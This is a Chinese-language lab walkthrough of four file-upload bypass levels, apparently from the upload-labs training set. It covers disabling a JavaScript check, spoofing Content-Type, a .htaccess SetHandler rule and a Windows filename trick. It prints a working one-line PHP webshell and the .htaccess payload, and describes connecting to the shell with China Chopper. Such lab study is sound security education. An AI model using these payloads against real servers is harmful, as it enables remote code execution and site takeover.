文件上传第一式(禁JS)

(1)来到第一关,我们查看源代码:

上图可以发现,上传的限制代码块写在js函数内,因此我们可以考虑将js的开关禁掉,直接上传木马的方式,其实,似乎也可以不禁js,直接burp抓包后修改图片类型,一样可以上传成功。
(2)上传一句话木马.php,发现直接上传成功,然后在页面进行复制图像地址,可以查看到上传的
<?php eval($_POST['kkk']);?>



(3)使用菜刀对木马进行连接,发现连接成功,第一关顺利通关

文件上传第二式(改Content-Type)


(1)来到第二关卡,这一关又该如何突破呢?老实说如果纯说技术的话,这关能很快速就做出来,但是,我们不能做脚本小子,我们需要了解原理,为什么只需要改一下Content-Type就能绕过上传呢?首先,我们可以观察一下我们上传php木马的回显是什么。

结果显示:文件类型不正确,请重新上传!
(2)关于Content-Type,这是一种内容类型,一般是指网页中存在的Content-Type,用于定义网络文件的类型和网页的编码,决定浏览器将以什么形式、什么编码读取这个文件,这就是经常看到一些Asp网页点击的结果却是下载到的一个文件或一张图片的原因。(菜鸟教程详解)


(3)而原来的文件类型是怎样的呢?Content-Type:multipart/form-data 这又是一种常见的 POST 数据提交的方式。我们使用表单上传文件时,必须让 form 的 enctyped 等于这个值。首先生成了一个 boundary 用于分割不同的字段,为了避免与正文内容重复,boundary 很长很复杂。然后 Content-Type 里指明了数据是以 mutipart/form-data 来编码,以及本次请求的 boundary 是什么内容。

(4)然后,Content-Type:application/octet-stream( 文件以二进制流传输,不知道下载文件类型)修改为image/gif就可以上传图片类型,这里我们是将要上传的php文件模拟为图片操作,当然,图片类型有很多种,比如:








尝试了一下jpeg与png都可以上传成功!
可以借鉴一下别人博客的内容:
1.1 application/json:消息主体是序列化后的 JSON 字符串1.2 application/x-www-form-urlencoded:数据被编码为名称/值对。这是标准的编码格式 1.3 multipart/form-data: 需要在表单中进行文件上传时,就需要使用该格式。常见的媒体格式是上传文件之时使用的 1.4 text/plain:数据以纯文本形式(text/json/xml/html)进行编码,其中不含任何控件或格式字符。
(5)然后,上传成功,使用菜刀直接连接就好!这里我使用的是png类型的!



如图,连接成功!
文件上传第三式(.htaccess)

(1)第三关的绕过技巧也特别简单,它的源码显示为不可上传asp、aspx、php、jsp

而第三关的解题思路就是上传一个包含有.htaccess的系统文件,让系统允许上传17kkk.jpg这类木马图片并解析其内容!这一关主要学习文件解析。
注明:
.htaccess文件(或者"分布式配置文件"),全称是Hypertext Access(超文本入口)。提供了针对目录改变配置的方法, 即,在一个特定的文档目录中放置一个包含一个或多个指令的文件, 以作用于此目录及其所有子目录。
配置指令是如何被接收的?
一个.htaccess文件中的配置指令会应用于.htaccess文件的当前目录以及所有子目录。然而,不要忘了可能还有更上层的文件目录中的.htaccess文件。配置指令按照它们被发现的顺序被应用。因此,一个.htaccess文件中的配置指令可能会覆盖更上层的.htaccess文件,以及apache的主配置文件中的配置指令。
<FilesMatch "17kkk.jpg">
SetHandler application/x-httpd-php
</FilesMatch>

(2)此时上传的文件是成功的,同时,它也被重新命名了!这点是由于源代码中对上传的文件进行了重命名操作!
(3)此时我们继续上传一个名为17kkk.php的文件,为了与.htaccess文件对应解析,注意将17kkk的后缀修改为jpg进行上传

我们的木马图片被上传成功,查看是否能被解析!
文件上传第四式(正则匹配相等性)
首先声明一下环境:php的后端开发+windows系统
双引号" = 点号.
大于符号> = 问号?
小于符号< = 星号*


源代码进行了各种脚本语言的过滤,并且还很恶俗的加上了文件重命名!
(1)因此为我们可以使用这样的正则替换,比如,可以将这个文件修改为任意的文件!
然后写:test.>>>(重定向符号)
<表示所有 ,test表示test.*


(2)将17kkk.php抓包修改为:17kkk.php:.jpg ,在我们的upload文档内,能很明显地看到一个名为:17kkk.php的空php文档,此时我们将一句话写入到这个php文档内即可!


内容重定向写入的操作似乎相当有用呢!


(3)此时直接访问此木马文件即可成功获得webshell,注:我的php使用的是5.2.17版本的,当然,现在我们来演示一下高版本是否会触发此类漏洞!


(4)附加测试,只报告结果,可以自行测试!Apache+Win的解析漏洞
php-5.4.45亲测有效
。。。。。。。。。。。。。。。省略无数更高版本
php-5.5.38亲测有效
。。。。。。。。。。。。。。。省略无数更高版本
php-7.2.10-NTS亲测有效






